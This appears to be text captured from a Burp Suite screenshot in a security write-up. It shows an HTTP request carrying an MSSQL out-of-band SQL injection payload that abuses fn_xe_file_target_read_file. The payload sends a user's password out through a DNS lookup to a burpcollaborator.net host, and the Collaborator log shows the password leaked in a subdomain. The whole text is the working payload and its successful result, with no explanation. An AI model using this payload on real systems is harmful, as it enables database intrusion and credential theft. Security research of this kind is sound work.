 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from
+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,nul
l)) HTTP/1.1
2 Host: vuln.app
3
4
# Time Type Payload
7 2020-Nov-11 10:57:52 UTC DNS 064edw6l0h153w39ricodvyzuq0ood
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net.
ChaBug